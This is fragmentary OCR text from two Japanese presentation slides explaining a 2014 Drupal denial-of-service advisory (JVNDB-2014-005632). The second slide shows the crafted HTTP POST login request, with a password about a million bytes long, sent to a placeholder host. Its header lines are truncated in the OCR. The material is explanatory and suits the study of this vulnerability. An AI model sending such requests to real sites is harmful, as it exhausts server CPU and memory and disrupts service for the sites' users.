
想定される影響 第三者により、巧妙に細工さ
16.
れたリクエストを介して、 サービス運用妨害
(CPU 資源およびメモリの消費) 状態にされる
可能性があります。
http://jvndb.jvn.jp/ja/contents/2014/JVNDB
2014-005632.html より引用 16
巧妙に細工されたリクエスト…とは? POST /drupal
17.
HTTP/1.1 Host: example.jp User-Agent: Moz
alive Content-Type: application/x-www-fo
100万バイトの パスワード
name=admin&pass=1234567890123456789
345678901234567890123456789012345678
234567890123456789012345678901234567
123456789012345678901234567890123456
012345678901234567890123456789012345
901234567890123456789012345678901234
890123456789012345678901234567890123
78901234567890123456789012345678901